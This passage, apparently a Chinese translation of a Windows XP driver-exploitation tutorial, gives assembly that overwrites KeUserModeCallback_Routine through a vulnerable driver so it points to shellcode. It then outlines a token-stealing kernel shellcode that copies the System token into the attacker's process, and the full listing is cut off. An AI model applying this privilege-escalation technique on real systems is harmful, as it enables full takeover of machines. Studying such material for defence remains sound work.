http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
mov eax,dword ptr [KeUserModeCallback_Routine] mov dword ptr [routine_addr],eax mov[edi.D_PACKET.dp_src],eax; eax = source mov[edi.D_PACKET.dp_dest],edi; edi = dest (allocated mem) add[edi.D_PACKET.dp_dest],8; edi += sizeof(D_PACKET) mov ecx,512; size of input buffer call talk2device; send the signal!!! ; code will be stored at edi+8
关键点 4：覆盖 KeUserModeCallback_Routine
关键是如何执行我们的 shellcode。通常我们使用与上次信号交换值的方法实现，而且仅需要改变第一次读取数据的前四个字节。
; make the old KeUserModeCallback_Routine point to our shellcode ; and exchange the source packet with destination packet mov[edi+8],edi; overwrite the old routine add[edi+8],512 + 8; make it point to our shellc. mov eax,[edi.D_PACKET.dp_src] mov edx,[edi.D_PACKET.dp_dest] mov[edi.D_PACKET.dp_src],edx; fill the packet structure mov[edi.D_PACKET.dp_dest],eax mov ecx,MY_ADDRESS_SIZE call talk2device; do the magic thing!
关键点 5：开发特定的内核模式 shellcode
因为我们攻击的是逻辑上的驱动，我们没有办法使用常用的 shellcode。我们可以使用少量的其他变量，比如我的 windows syscall shellcode（公布在 SecurityFocus，请参见参考文献）。但是有很多非常有用的例子，现在我就讨论下在 Xcon 上 Eyas 介绍到的 shellcodde。这个想法非常简单。首先，我们需要找到 System 的 token，然后我们将它分配给我们的进程——这会将给我们的进程 System 权限。
步骤：
找到 ETHREAD（位于 fs:[0x124]）
从 ETHREAD 开始遍历 EPROCESS
我们使用 EPROCESS.ActiveProcessLinks 检测所有运行中的进程
我们将运行中的进程的 pid 与 System 的 pid 比较（Windows XP 始终为 4）
获得后，我们搜索我们进程的 pid，并且讲 System 的 token 分配给我们的进程
这里是完整的 shellcode：
; -------------------------------------------------------- ; Device Driver shellcode ; -------------------------------------------------------- XP_PID_OFFSET equ 084h ; hardcoded numbers for Windows XP
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。